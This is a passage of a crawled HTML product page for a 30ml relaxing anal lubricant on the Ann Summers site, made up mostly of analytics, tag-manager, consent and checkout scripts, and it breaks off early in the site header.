

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-essentials/sex-essentials-anal/relaxing-anal-lube-30ml/2003466NO_SIZE.html
body_size: 45922
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Relaxing Anal Lube 30ml | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2003466NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2003466NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-essentials/sex-essentials-anal/relaxing-anal-lube-30ml/2003466NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"91263","name":"Black Silicone Anal Douche","price":23,"brand":"Ann Summers","category":"sex-essentials-anal","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Anal","dimension10":"Cleaning","dimension11":""}],"detail":{"products":[{"id":"2003466NO_SIZE","name":"Relaxing Anal Lube 30ml","price":8.99,"brand":"Ann Summers","category":"sex-essentials-anal","quantity":1,"item_group_id":"2003466NO_SIZE","dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Lubricant","dimension11":"Oils & Lotions"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Relaxing Anal Lube 30ml"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/sex-essentials/sex-essentials-anal/relaxing-anal-lube-30ml/2003466NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Relaxing Anal Lube 30ml","description":null,"mpn":"2003466NO_SIZE","sku":"2003466NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw937422d4/images/2003466/2003466_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40469568/images/2003466/2003466_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78312557/images/2003466/2003466_C.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sex-essentials/sex-essentials-anal/relaxing-anal-lube-30ml/2003466NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"8.99","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aokncdyx3yiq42l73c5a-f-0c324661b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":19,"ak.ipv":4,"ak.proto":"h2","ak.rid":"f50d4401","ak.r":50896,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.148.209.0","ak.cport":51482,"ak.gh":"23.33.24.14","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769986234","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ikvzMPZCYWc0oNrRTXHx+hjZJNUdx8Qg9k8NA3wbsUjR56UFEjYbCcsrWQUSijx59PUuj0w8eH+WJNj9cbG9lMhy54SZbGTO8iGygVsNef0iaithGAmYxMFkxWohJsce3VDrOhkrNfv/m1Ir89a4URGwtAZvAfvMNz2rUjyVhXX2asTjQl09mk15e9aTZ1CbWycwDAr0TnLPQdNSxG022eRp5g98bAa34i1lgOTC0lVp1Kpk3dhn/6SJzeXIDUuuL/fRWgbykR6BB1DSxhEKunu7A744LLrP+ajZ5RRskbOnZ+YxZu/k3oPFYZEYNE8O0oZaMYF0wKm7AOvhHeBFcmO2DAsxusNVqM0BAEI0PuMeAa/FH56tHySA3+rnm6hgun0pQTxljKzQfJLsnOR4RhbBmxfjLYHkg4a+qKaIBGI=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2003466NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
